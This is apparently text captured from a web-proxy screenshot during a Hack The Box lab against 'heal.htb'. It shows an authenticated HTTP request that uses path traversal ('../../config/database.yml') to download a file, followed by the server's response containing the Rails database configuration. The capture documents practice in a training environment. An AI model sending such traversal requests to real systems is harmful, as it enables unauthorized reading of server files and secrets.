 Raw Params Headers Hex
GET /download?filename=../../config/database.yml HTTP/1.1
Host: api.heal.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: application/json, text/plain, */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Authorization: Bearer
eyJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjo0fQ.J0NnCAdf82F0IukEy8HTIUHK49VpBnwHhtd4hBp-Y_w
Origin: http://heal.htb
Connection: close
Referer: http://heal.htb/
? < + > Type a search term 0 matches
Raw Headers Hex
access-control-max-age: 7200
x-frame-options: SAMEORIGIN
x-xss-protection: 0
x-content-type-options: nosniff
x-permitted-cross-domain-policies: none
referrer-policy: strict-origin-when-cross-origin
content-disposition: attachment; filename="database.yml";
filename*=UTF-8''database.yml
content-transfer-encoding: binary
cache-control: no-cache
x-request-id: 69a078bf-a16c-4492-a955-d1397280fd41
x-runtime: 0.002753
vary: Origin
# SQLite. Versions 3.8.0 and up are supported.
#   gem install sqlite3
#
#   Ensure the SQLite 3 gem is defined in your Gemfile
#   gem "sqlite3"
#
default: &default
  adapter: sqlite3
  pool: <%= ENV.fetch("RAILS_MAX_THREADS") { 5 } %>
  timeout: 5000
development:
  <<: *default
  database: storage/development.sqlite3
# Warning: The database defined as "test" will be erased and
# re-generated from your development database when you run "rake".
# Do not set this db to the same as development or production.
test:
  <<: *default
  database: storage/test.sqlite3
production:
  <<: *default
  database: storage/development.sqlite3
? < + > Type a search term